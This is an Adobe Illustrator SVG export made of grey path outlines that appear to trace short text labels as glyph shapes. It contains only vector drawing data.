<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="172px" height="224px" viewBox="0 0 172 224" enable-background="new 0 0 172 224" xml:space="preserve">
<g>
	<path fill="#A7A9AC" d="M4.849,105.582l3.29,8.357l3.276-8.357h1.33l-4.061,9.939H7.593l-4.074-9.939H4.849z"/>
	<path fill="#A7A9AC" d="M13.893,106.842v-1.54h1.231v1.54H13.893z M13.893,115.521v-7.308h1.231v7.308H13.893z"/>
	<path fill="#A7A9AC" d="M19.675,115.662c-0.588,0-1.166-0.092-1.735-0.273s-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.314c0.312-0.211,0.469-0.507,0.469-0.89
		c0-0.177-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.329s-0.383-0.177-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238
		c-0.438-0.112-0.816-0.219-1.134-0.322s-0.579-0.224-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728
		c0-0.364,0.072-0.688,0.217-0.973c0.145-0.285,0.343-0.522,0.595-0.714c0.252-0.191,0.549-0.336,0.89-0.434
		c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.266s0.877,0.411,1.204,0.7l-0.561,0.742
		c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287
		s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42c0.061,0.112,0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224
		c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343s0.658,0.254,0.896,0.413
		c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.476,0.175,0.784c0,0.682-0.262,1.223-0.784,1.625
		C21.267,115.461,20.562,115.662,19.675,115.662z"/>
	<path fill="#A7A9AC" d="M24.028,106.842v-1.54h1.231v1.54H24.028z M24.028,115.521v-7.308h1.231v7.308H24.028z"/>
	<path fill="#A7A9AC" d="M31.029,115.158c-0.075,0.037-0.173,0.082-0.294,0.133c-0.122,0.051-0.26,0.103-0.413,0.154
		c-0.154,0.051-0.322,0.093-0.504,0.125c-0.183,0.033-0.371,0.05-0.567,0.05c-0.448,0-0.836-0.124-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.155v-4.914h-0.994v-0.966h0.994v-2.436h1.232v2.436h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.589c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.04,0.665-0.119
		c0.2-0.08,0.338-0.143,0.413-0.189L31.029,115.158z"/>
	<path fill="#A7A9AC" d="M34.053,115.662c-0.346,0-0.668-0.059-0.966-0.176c-0.299-0.115-0.559-0.277-0.777-0.482
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.576-0.189-0.903c0-0.336,0.074-0.642,0.224-0.917
		c0.149-0.275,0.362-0.511,0.638-0.707c0.275-0.196,0.602-0.35,0.979-0.462s0.791-0.168,1.239-0.168
		c0.354,0,0.714,0.033,1.078,0.098s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407s-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.635,1.891-0.952,2.842-0.952c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.439,0.392,0.448v1.063c-0.131,0.02-0.238,0.033-0.322,0.043
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.32-0.259-0.525l-0.028-0.518
		c-0.327,0.438-0.739,0.771-1.239,1C35.156,115.547,34.622,115.662,34.053,115.662z M34.375,114.738
		c0.438,0,0.847-0.082,1.225-0.245s0.665-0.38,0.861-0.651c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.392c-0.387,0.262-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.332,0.336,0.463s0.315,0.232,0.511,0.308
		C33.94,114.701,34.15,114.738,34.375,114.738z"/>
	<path fill="#A7A9AC" d="M74.819,115.662c-0.504,0-0.971-0.104-1.4-0.309c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.203c-0.173-0.458-0.26-0.938-0.26-1.442c0-0.513,0.082-1.001,0.245-1.463
		s0.393-0.866,0.687-1.211s0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301c0.588,0,1.113,0.154,1.575,0.462
		c0.462,0.308,0.828,0.682,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.439,0.392,0.448v1.063
		c-0.131,0.02-0.235,0.033-0.314,0.043c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.082-0.637-0.245
		c-0.183-0.163-0.273-0.353-0.273-0.567v-0.615c-0.289,0.476-0.674,0.847-1.154,1.113C75.857,115.529,75.352,115.662,74.819,115.662
		z M75.113,114.598c0.225,0,0.455-0.041,0.693-0.125c0.237-0.084,0.462-0.201,0.672-0.351s0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.414,0.301-0.638v-2.1c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.089-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.154-0.546,0.359-0.756,0.616s-0.371,0.551-0.483,0.882c-0.112,0.332-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.243,0.488,0.437,0.791,0.581
		C74.43,114.525,74.759,114.598,75.113,114.598z"/>
	<path fill="#A7A9AC" d="M83.849,115.662c-0.551,0-1.055-0.101-1.512-0.301c-0.457-0.201-0.85-0.475-1.176-0.819
		c-0.327-0.345-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.95-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.859,0.77-1.204s0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19c0.173,0.453,0.26,0.922,0.26,1.407
		c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.196h-6.062c0.028,0.364,0.112,0.695,0.252,0.993
		c0.141,0.299,0.322,0.557,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.505c0.284,0.121,0.585,0.182,0.902,0.182
		c0.225,0,0.443-0.03,0.658-0.092c0.215-0.061,0.415-0.142,0.603-0.244c0.187-0.104,0.352-0.229,0.497-0.379
		c0.145-0.148,0.254-0.316,0.329-0.504l1.063,0.295c-0.121,0.271-0.287,0.518-0.497,0.742c-0.21,0.223-0.453,0.417-0.728,0.58
		c-0.275,0.164-0.581,0.292-0.917,0.385C84.563,115.615,84.213,115.662,83.849,115.662z M86.355,111.378
		c-0.028-0.345-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749c-0.219-0.205-0.474-0.366-0.763-0.483s-0.598-0.175-0.924-0.175
		c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.21-0.396,0.46-0.531,0.749
		c-0.136,0.29-0.218,0.607-0.245,0.952H86.355z"/>
	<path fill="#A7A9AC" d="M91.45,115.662c-0.588,0-1.166-0.092-1.735-0.273s-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.314c0.312-0.211,0.469-0.507,0.469-0.89
		c0-0.177-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.329s-0.383-0.177-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238
		c-0.438-0.112-0.816-0.219-1.134-0.322s-0.579-0.224-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728
		c0-0.364,0.072-0.688,0.217-0.973c0.145-0.285,0.343-0.522,0.595-0.714c0.252-0.191,0.549-0.336,0.89-0.434
		c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.266s0.877,0.411,1.204,0.7l-0.561,0.742
		c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287
		s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42c0.061,0.112,0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224
		c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343s0.658,0.254,0.896,0.413
		c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.476,0.175,0.784c0,0.682-0.262,1.223-0.784,1.625
		C93.042,115.461,92.337,115.662,91.45,115.662z"/>
	<path fill="#A7A9AC" d="M98.814,115.662c-0.504,0-0.971-0.104-1.4-0.309c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.203c-0.173-0.458-0.26-0.938-0.26-1.442c0-0.513,0.082-1.001,0.245-1.463
		s0.393-0.866,0.687-1.211s0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301c0.588,0,1.113,0.154,1.575,0.462
		c0.462,0.308,0.828,0.682,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.439,0.392,0.448v1.063
		c-0.131,0.02-0.235,0.033-0.314,0.043c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.082-0.637-0.245
		c-0.183-0.163-0.273-0.353-0.273-0.567v-0.615c-0.289,0.476-0.674,0.847-1.154,1.113C99.853,115.529,99.347,115.662,98.814,115.662
		z M99.108,114.598c0.225,0,0.455-0.041,0.693-0.125c0.237-0.084,0.462-0.201,0.672-0.351s0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.414,0.301-0.638v-2.1c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.089-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.154-0.546,0.359-0.756,0.616s-0.371,0.551-0.483,0.882c-0.112,0.332-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.243,0.488,0.437,0.791,0.581
		C98.425,114.525,98.754,114.598,99.108,114.598z"/>
	<path fill="#A7A9AC" d="M107.844,115.662c-0.551,0-1.055-0.101-1.512-0.301c-0.457-0.201-0.85-0.475-1.176-0.819
		c-0.327-0.345-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.95-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.859,0.77-1.204s0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19c0.173,0.453,0.26,0.922,0.26,1.407
		c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.196h-6.062c0.028,0.364,0.112,0.695,0.252,0.993
		c0.141,0.299,0.322,0.557,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.505c0.284,0.121,0.585,0.182,0.902,0.182
		c0.225,0,0.443-0.03,0.658-0.092c0.215-0.061,0.415-0.142,0.603-0.244c0.187-0.104,0.352-0.229,0.497-0.379
		c0.145-0.148,0.254-0.316,0.329-0.504l1.063,0.295c-0.121,0.271-0.287,0.518-0.497,0.742c-0.21,0.223-0.453,0.417-0.728,0.58
		c-0.275,0.164-0.581,0.292-0.917,0.385C108.559,115.615,108.208,115.662,107.844,115.662z M110.351,111.378
		c-0.028-0.345-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749c-0.219-0.205-0.474-0.366-0.763-0.483s-0.598-0.175-0.924-0.175
		c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.21-0.396,0.46-0.531,0.749
		c-0.136,0.29-0.218,0.607-0.245,0.952H110.351z"/>
	<path fill="#A7A9AC" d="M3.883,128.654c0-0.514,0.089-0.999,0.266-1.457c0.178-0.457,0.43-0.855,0.757-1.196
		c0.326-0.341,0.716-0.611,1.169-0.812c0.452-0.201,0.959-0.302,1.519-0.302c0.729,0,1.355,0.161,1.883,0.483
		s0.927,0.754,1.197,1.295l-1.204,0.378c-0.187-0.345-0.448-0.614-0.784-0.806s-0.709-0.287-1.12-0.287
		c-0.336,0-0.653,0.068-0.951,0.203c-0.299,0.136-0.556,0.324-0.771,0.567s-0.385,0.527-0.511,0.854
		c-0.126,0.326-0.189,0.686-0.189,1.078c0,0.383,0.065,0.742,0.196,1.078s0.306,0.627,0.525,0.875c0.219,0.246,0.476,0.44,0.77,0.58
		c0.294,0.141,0.609,0.211,0.945,0.211c0.215,0,0.427-0.031,0.637-0.092s0.401-0.143,0.574-0.244
		c0.173-0.104,0.324-0.223,0.455-0.357s0.224-0.283,0.28-0.441l1.203,0.364c-0.111,0.271-0.268,0.519-0.469,0.741
		c-0.2,0.225-0.437,0.416-0.707,0.574c-0.271,0.159-0.571,0.285-0.902,0.379c-0.332,0.093-0.68,0.14-1.044,0.14
		c-0.551,0-1.055-0.103-1.512-0.308s-0.85-0.48-1.176-0.826c-0.327-0.346-0.581-0.75-0.763-1.211
		C3.974,129.654,3.883,129.167,3.883,128.654z"/>
	<path fill="#A7A9AC" d="M14.383,132.462c-0.766,0-1.344-0.257-1.736-0.771c-0.392-0.513-0.588-1.278-0.588-2.295v-4.383h1.232
		v4.145c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.162,1.421-0.484c0.443-0.321,0.772-0.762,0.987-1.322v-4.578h1.231v5.796
		c0,0.29,0.131,0.438,0.393,0.448v1.064c-0.141,0.018-0.25,0.029-0.329,0.035c-0.079,0.004-0.156,0.006-0.231,0.006
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.973-1.288,1.268
		C15.601,132.314,15.018,132.462,14.383,132.462z"/>
	<path fill="#A7A9AC" d="M22.419,132.462c-0.346,0-0.668-0.059-0.966-0.175c-0.299-0.117-0.559-0.277-0.777-0.483
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.577-0.189-0.903c0-0.336,0.074-0.642,0.224-0.917
		c0.149-0.274,0.362-0.511,0.638-0.707s0.602-0.351,0.979-0.462s0.791-0.168,1.239-0.168c0.354,0,0.714,0.033,1.078,0.098
		c0.364,0.066,0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.065-0.504-1.406s-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.635,1.891-0.952,2.842-0.952c0.962,0,1.711,0.257,2.247,0.771
		c0.537,0.514,0.806,1.236,0.806,2.17v2.981c0,0.29,0.13,0.438,0.392,0.448v1.064c-0.131,0.018-0.238,0.032-0.322,0.041
		c-0.084,0.01-0.173,0.015-0.266,0.015c-0.243,0-0.437-0.072-0.581-0.218c-0.145-0.145-0.231-0.318-0.259-0.524l-0.028-0.519
		c-0.327,0.439-0.739,0.773-1.239,1.002C23.522,132.348,22.988,132.462,22.419,132.462z M22.741,131.537
		c0.438,0,0.847-0.081,1.225-0.244c0.378-0.164,0.665-0.381,0.861-0.651c0.177-0.177,0.266-0.358,0.266-0.546v-1.078
		c-0.598-0.232-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.392c-0.387,0.262-0.581,0.603-0.581,1.022
		c0,0.205,0.04,0.396,0.119,0.574c0.079,0.177,0.191,0.331,0.336,0.461c0.145,0.131,0.315,0.234,0.511,0.309
		C22.307,131.5,22.517,131.537,22.741,131.537z"/>
	<path fill="#A7A9AC" d="M28.327,122.102h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.231,0.609,0.231
		c0.103,0,0.224-0.017,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.153-0.729,0.21
		c-0.279,0.056-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.134V122.102z"/>
	<path fill="#A7A9AC" d="M35.103,132.462c-0.485,0-0.929-0.103-1.33-0.308s-0.747-0.483-1.036-0.834
		c-0.289-0.35-0.513-0.753-0.672-1.211c-0.158-0.457-0.238-0.938-0.238-1.441c0-0.514,0.089-0.999,0.267-1.456
		c0.177-0.458,0.422-0.858,0.734-1.204c0.313-0.346,0.68-0.618,1.1-0.818c0.42-0.201,0.872-0.302,1.357-0.302
		c0.569,0,1.088,0.14,1.555,0.42s0.835,0.644,1.105,1.093v-1.387h1.092v8.723c0,0.289,0.131,0.438,0.393,0.447v1.064
		c-0.224,0.027-0.443,0.041-0.658,0.041c-0.262,0-0.487-0.096-0.679-0.286c-0.191-0.191-0.287-0.423-0.287-0.693v-3.43
		C37.133,131.935,36.231,132.462,35.103,132.462z M35.522,131.398c0.522,0,0.973-0.152,1.352-0.455
		c0.378-0.304,0.688-0.675,0.931-1.113v-2.1c-0.047-0.234-0.145-0.461-0.294-0.68s-0.329-0.408-0.539-0.566
		c-0.21-0.159-0.438-0.287-0.687-0.386c-0.247-0.098-0.492-0.147-0.734-0.147c-0.364,0-0.695,0.078-0.994,0.231
		c-0.299,0.154-0.558,0.359-0.777,0.616c-0.219,0.257-0.39,0.551-0.511,0.882s-0.182,0.67-0.182,1.015
		c0,0.364,0.061,0.713,0.182,1.043c0.121,0.332,0.289,0.619,0.504,0.861c0.215,0.243,0.472,0.437,0.771,0.581
		C34.841,131.326,35.168,131.398,35.522,131.398z"/>
	<path fill="#A7A9AC" d="M43.278,132.462c-0.766,0-1.344-0.257-1.736-0.771c-0.392-0.513-0.588-1.278-0.588-2.295v-4.383h1.232
		v4.145c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.162,1.421-0.484c0.443-0.321,0.772-0.762,0.987-1.322v-4.578h1.231v5.796
		c0,0.29,0.131,0.438,0.393,0.448v1.064c-0.141,0.018-0.25,0.029-0.329,0.035c-0.079,0.004-0.156,0.006-0.231,0.006
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.973-1.288,1.268
		C44.496,132.314,43.913,132.462,43.278,132.462z"/>
	<path fill="#A7A9AC" d="M49.438,123.642v-1.54h1.231v1.54H49.438z M49.438,132.322v-7.309h1.231v7.309H49.438z"/>
	<path fill="#A7A9AC" d="M55.892,132.462c-0.551,0-1.055-0.101-1.512-0.302c-0.457-0.2-0.85-0.473-1.176-0.818
		c-0.327-0.346-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.858,0.77-1.204s0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.302,1.512-0.302s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19s0.26,0.922,0.26,1.406c0,0.104-0.003,0.196-0.008,0.28
		s-0.012,0.149-0.021,0.196H53.47c0.028,0.363,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.555,0.546,0.77
		c0.225,0.215,0.479,0.383,0.764,0.504c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.09
		s0.415-0.143,0.603-0.246c0.187-0.102,0.352-0.229,0.497-0.377c0.145-0.149,0.254-0.318,0.329-0.504l1.063,0.293
		c-0.121,0.271-0.287,0.519-0.497,0.742c-0.21,0.225-0.453,0.418-0.728,0.582c-0.275,0.162-0.581,0.291-0.917,0.385
		C56.606,132.415,56.256,132.462,55.892,132.462z M58.398,128.178c-0.028-0.346-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749
		c-0.219-0.205-0.474-0.366-0.763-0.483c-0.289-0.116-0.598-0.174-0.924-0.174c-0.327,0-0.635,0.058-0.924,0.174
		c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.211-0.396,0.46-0.531,0.749c-0.136,0.29-0.218,0.606-0.245,0.952H58.398z"/>
	<path fill="#A7A9AC" d="M64.796,126.092c-0.616,0.019-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.713-1.001,1.246v4.508h-1.231
		v-7.309h1.147v1.694c0.252-0.505,0.584-0.913,0.994-1.226c0.411-0.312,0.85-0.487,1.316-0.524c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.014V126.092z"/>
	<path fill="#A7A9AC" d="M72.244,132.462c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		s-0.549-0.747-0.721-1.205c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463s0.393-0.865,0.687-1.211
		s0.644-0.618,1.05-0.818c0.406-0.201,0.852-0.302,1.337-0.302c0.588,0,1.113,0.154,1.575,0.462c0.462,0.309,0.828,0.682,1.099,1.12
		v-4.368h1.232v8.708c0,0.29,0.131,0.438,0.392,0.448v1.064c-0.131,0.018-0.235,0.032-0.314,0.041
		c-0.08,0.01-0.157,0.015-0.231,0.015c-0.243,0-0.455-0.081-0.637-0.245c-0.183-0.163-0.273-0.352-0.273-0.566v-0.617
		c-0.289,0.477-0.674,0.848-1.154,1.113C73.282,132.328,72.776,132.462,72.244,132.462z M72.538,131.398
		c0.225,0,0.455-0.043,0.693-0.127c0.237-0.084,0.462-0.2,0.672-0.35s0.392-0.324,0.546-0.525c0.154-0.2,0.254-0.412,0.301-0.637
		v-2.1c-0.084-0.233-0.21-0.455-0.378-0.666c-0.168-0.209-0.356-0.392-0.566-0.545c-0.21-0.154-0.435-0.275-0.673-0.364
		c-0.237-0.089-0.474-0.134-0.707-0.134c-0.363,0-0.692,0.078-0.986,0.231c-0.294,0.154-0.546,0.359-0.756,0.616
		s-0.371,0.551-0.483,0.882s-0.168,0.67-0.168,1.015c0,0.364,0.065,0.713,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861
		c0.225,0.243,0.488,0.437,0.791,0.581C71.854,131.326,72.184,131.398,72.538,131.398z"/>
	<path fill="#A7A9AC" d="M78.04,123.642v-1.54h1.231v1.54H78.04z M78.04,132.322v-7.309h1.231v7.309H78.04z"/>
	<path fill="#A7A9AC" d="M83.821,132.462c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.326,0.858,0.571,1.288,0.734c0.43,0.164,0.882,0.245,1.358,0.245c0.531,0,0.954-0.104,1.267-0.315
		c0.312-0.209,0.469-0.506,0.469-0.889c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.328
		c-0.168-0.094-0.383-0.178-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.322
		s-0.579-0.225-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.522,0.595-0.714s0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.267
		c0.476,0.177,0.877,0.41,1.204,0.699l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.498-0.469,0.918c0,0.168,0.03,0.308,0.091,0.42c0.061,0.111,0.161,0.209,0.301,0.293
		s0.319,0.159,0.539,0.225c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343
		c0.359,0.117,0.658,0.255,0.896,0.413c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.785
		c0,0.681-0.262,1.223-0.784,1.623C85.413,132.262,84.708,132.462,83.821,132.462z"/>
	<path fill="#A7A9AC" d="M92.109,132.462c-0.606,0-1.141-0.149-1.603-0.448s-0.828-0.676-1.1-1.134v4.424h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.085s0.973-0.413,1.533-0.413c0.504,0,0.966,0.103,1.386,0.308c0.42,0.206,0.784,0.483,1.092,0.834
		c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428c0,0.522-0.079,1.015-0.238,1.477
		c-0.158,0.463-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812C93.038,132.361,92.595,132.462,92.109,132.462z M91.731,131.398
		c0.364,0,0.693-0.078,0.987-0.231c0.294-0.154,0.546-0.359,0.756-0.616s0.371-0.549,0.483-0.875
		c0.111-0.326,0.168-0.662,0.168-1.008c0-0.364-0.065-0.712-0.196-1.043c-0.131-0.332-0.308-0.621-0.532-0.868
		c-0.224-0.247-0.487-0.443-0.791-0.588c-0.303-0.145-0.632-0.218-0.986-0.218c-0.225,0-0.455,0.045-0.693,0.134
		s-0.462,0.205-0.672,0.35c-0.21,0.146-0.393,0.317-0.546,0.519c-0.154,0.201-0.255,0.412-0.302,0.637v2.086
		c0.103,0.242,0.233,0.469,0.393,0.68c0.158,0.209,0.341,0.391,0.546,0.545s0.425,0.275,0.658,0.364S91.479,131.398,91.731,131.398z
		"/>
	<path fill="#A7A9AC" d="M100.089,132.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.346-0.571-0.747-0.749-1.205c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.998,0.273-1.456
		c0.182-0.457,0.434-0.858,0.756-1.204c0.322-0.345,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.481,1.169,0.826c0.322,0.346,0.574,0.747,0.757,1.204
		c0.182,0.458,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.205
		c-0.327,0.346-0.717,0.621-1.169,0.826C101.142,132.359,100.64,132.462,100.089,132.462z M97.667,128.695
		c0,0.383,0.063,0.738,0.189,1.064s0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.435,0.771,0.574
		c0.294,0.141,0.608,0.211,0.944,0.211c0.337,0,0.651-0.07,0.945-0.211c0.294-0.14,0.553-0.334,0.777-0.58
		c0.224-0.248,0.398-0.537,0.524-0.869c0.126-0.33,0.189-0.688,0.189-1.07c0-0.373-0.063-0.726-0.189-1.057
		c-0.126-0.332-0.301-0.621-0.524-0.869c-0.225-0.246-0.483-0.44-0.777-0.58c-0.294-0.141-0.608-0.211-0.945-0.211
		c-0.336,0-0.65,0.073-0.944,0.218s-0.551,0.341-0.771,0.588c-0.219,0.247-0.392,0.536-0.518,0.868
		C97.73,127.956,97.667,128.312,97.667,128.695z"/>
	<path fill="#A7A9AC" d="M107.845,132.462c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.326,0.858,0.571,1.288,0.734c0.43,0.164,0.882,0.245,1.358,0.245c0.531,0,0.954-0.104,1.267-0.315
		c0.312-0.209,0.469-0.506,0.469-0.889c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.328
		c-0.168-0.094-0.383-0.178-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.322
		s-0.579-0.225-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.522,0.595-0.714s0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.267
		c0.476,0.177,0.877,0.41,1.204,0.699l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.498-0.469,0.918c0,0.168,0.03,0.308,0.091,0.42c0.061,0.111,0.161,0.209,0.301,0.293
		s0.319,0.159,0.539,0.225c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343
		c0.359,0.117,0.658,0.255,0.896,0.413c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.785
		c0,0.681-0.262,1.223-0.784,1.623C109.437,132.262,108.731,132.462,107.845,132.462z"/>
